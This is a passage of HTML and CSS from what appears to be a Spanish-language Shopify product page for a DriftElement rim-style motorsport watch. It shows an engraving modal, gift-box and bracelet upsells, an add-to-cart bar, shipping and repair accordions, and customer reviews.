    border-radius: 8px;
    background: rgb(var(--color-background));
    color: rgb(var(--color-foreground));
    transition: all 0.3s ease;
    font-family: inherit;
  }

  .engraving-modal__input:focus {
    outline: none;
    border-color: rgb(var(--color-accent-1));
    box-shadow: 0 0 0 3px rgba(var(--color-accent-1), 0.1);
  }

  .engraving-modal__input.error {
    border-color: #e74c3c;
  }

  .engraving-modal__char-counter {
    position: absolute;
    right: 1rem;
    top: 50%;
    transform: translateY(-50%);
    font-size: 0.85rem;
    color: rgba(var(--color-foreground), 0.5);
    pointer-events: none;
  }

  .engraving-modal__char-counter.warning {
    color: #f39c12;
    font-weight: 600;
  }

  .engraving-modal__char-counter.error {
    color: #e74c3c;
    font-weight: 600;
  }

  .engraving-modal__hint {
    font-size: 0.85rem;
    color: rgba(var(--color-foreground), 0.6);
    margin-top: 0.5rem;
  }

  .engraving-modal__footer {
    display: flex;
    width: 100%;
    margin-top: 1rem;
  }

  .engraving-modal__btn {
    width: 100%;
    padding: 1rem;
    border-radius: 8px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    border: none;
    font-size: 1rem;
  }

  .engraving-modal__btn--confirm {
    background: white;
    color: #000;
  }

  .engraving-modal__btn--confirm:hover:not(:disabled) {
    background: rgba(255, 255, 255, 0.9);
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
  }

  .engraving-modal__btn--confirm:disabled {
    background: rgba(var(--color-foreground), 0.2);
    color: rgba(var(--color-foreground), 0.5);
    cursor: not-allowed;
  }

  @media (max-width: 768px) {
    .engraving-modal {
      padding: 1.5rem;
      max-width: 95%;
    }

    .engraving-modal__title {
      font-size: 1.25rem;
    }

    .engraving-modal__input {
      font-size: 1rem;
      padding: 0.875rem;
    }
  }
</style>

<div class="engraving-modal-overlay" id="engravingModalOverlay">
  <div class="engraving-modal">
    <div class="engraving-modal__header">
      <h2 class="engraving-modal__title">Grabado Personalizado</h2>
      <button type="button" class="engraving-modal__close" id="engravingModalClose" aria-label="Cancelar">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <line x1="18" y1="6" x2="6" y2="18"></line>
          <line x1="6" y1="6" x2="18" y2="18"></line>
        </svg>
      </button>
    </div>

    <div class="engraving-modal__body">
      <label for="engravingInput" class="engraving-modal__label">
        Tu texto de grabado
      </label>
      <div class="engraving-modal__input-wrapper">
        <input
          type="text"
          id="engravingInput"
          class="engraving-modal__input"
          placeholder="ej. nombre o aniversario"
          maxlength="10"
          autocomplete="off"
        >
        <span class="engraving-modal__char-counter">
          <span id="engravingCharCount">0</span>/10
        </span>
      </div>
      <p class="engraving-modal__hint">
        Máximo 10 caracteres. Se distingue entre mayúsculas y minúsculas.
      </p>
    </div>

    <div class="engraving-modal__footer">
      <button type="button" class="engraving-modal__btn engraving-modal__btn--confirm" id="engravingModalConfirm" disabled>
        Confirmar
      </button>
    </div>
  </div>
</div>

  </div>

  <script src="//www.driftelement.com/cdn/shop/t/124/assets/engraving-upsell.js?v=151283090638088080321768038577" defer></script>





<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 2.7rem;
    margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27258686964042__main upsell--btn-right color-background-2 accent-color-text upsell--box-shadow'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="driftelement-caja-de-regalo"
            data-toggle="true"
            data-id="46744447123786"
            data-product-id="8413412458826"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.driftelement.com/cdn/shop/files/driftelement-giftbox-1.webp?v=1742468678&width=500"
                      alt="DriftElement Gift Box - DriftElement"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      DriftElement Caja de regalo
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€24,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27258686964042__main-AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr-0"><form method="post" action="/es/cart/add" id="product-infoupsellAcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46744447123786">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8413412458826" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--toggle_switch product-info-upsell-template--27258686964042__main upsell--btn-right color-background-2 accent-color-text upsell--box-shadow'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="brazalete-de-malla-2"
            data-toggle="true"
            data-id="50389820997962"
            data-product-id="10059939512650"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.driftelement.com/cdn/shop/files/DriftElement-Mesh-black-1.webp?v=1743350452&width=500"
                      alt="Elevate your style with our Black Mesh Bracelet. Explore the cutting-edge rim-inspired timepieces from a dynamic German startup. Ideal for motorsport, tuning, and auto enthusiasts. #id_46744490246474"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pulsera de malla
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€14,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-section="template--27258686964042__main-AcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr-1"><form method="post" action="/es/cart/add" id="product-infoupsellAcE9jc2pIQ05oalJLc__product_upsells_WnE3Qr2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50389820997962">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10059939512650" /><input type="hidden" name="section-id" value="template--27258686964042__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>







<sticky-atc 
  id="sticky-atc-template--27258686964042__main"
  class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
  data-section="template--27258686964042__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
        <img
          id="sticky-atc-image-template--27258686964042__main"
          src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001.jpg?v=1762525639&width=500"
          alt="Reloj de llanta Motorsport Silver"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Reloj de llanta Motorsport Silver
          </h4>
        
        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--27258686964042__main">


<div
  class="
    price price-template--27258686964042__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €169,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SALE - 
      <span class="badge__percentage-saved">41</span>%
    % OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
</div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--27258686964042__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--27258686964042__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Agregar al carrito
</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>















<style>
  #Accordion-AdUpibitWYjBBaHR0T__accordion_size_material {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AdUpibitWYjBBaHR0T__accordion_size_material"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
      aria-controls="AccordionContent-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Tamaño y material
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AdUpibitWYjBBaHR0T__accordion_size_material-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Our bracelets are made of high-quality metal and are adjustable in length from 22 cm to 12 cm (can be adjusted to fit any wrist using the tool provided).</p>

        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AMW8xcUhSWTluS1NVd__accordion_repair_service {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AMW8xcUhSWTluS1NVd__accordion_repair_service"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
      aria-controls="AccordionContent-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Servicio de reparación interno
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AMW8xcUhSWTluS1NVd__accordion_repair_service-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Ofrecemos un servicio de reparación interno para todos los relojes DriftElement, asegurando que tu reloj dure muchos años.</p>

        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="top"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
      aria-controls="AccordionContent-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
<h2 class="h4 accordion__title">Política de envío y devolución
</h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
    role="region"
    aria-labelledby="AccordionHeading-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main"
  >
    <div class="accordion__content" id="ProductAccordion-AeEsvSW4xa2lBWTlTS__accordion_shipping_returns-template--27258686964042__main">
      <div class="accordion__content__inner rte block-margins"><p>Shipping is free worldwide for orders over €95. You have the right to cancel your order within fourteen days.</p>

        
      </div>
    </div>
  </div>
</div>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>¡Recomendación absoluta! La artesanía es excelente y el diseño de la llanta es realmente llamativo. Llevo el reloj todos los días y solo recibo cumplidos.</p>
              </div><div class="review-item__author">
                  <em>Markus Weber</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>¡Estoy encantado con la calidad! El reloj se ajusta perfectamente a la muñeca y funciona con precisión.</p>
              </div><div class="review-item__author">
                  <em>Stefan Hoffmann</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    

        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>¡Por fin un reloj que coincide con mi pasión por conducir! El diseño racing es único y la entrega fue súper rápida.</p>
              </div><div class="review-item__author">
                  <em>Michael Schneider</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>




          <a href="/es/products/reloj-de-llanta-motorsport-silver" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--27258686964042__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
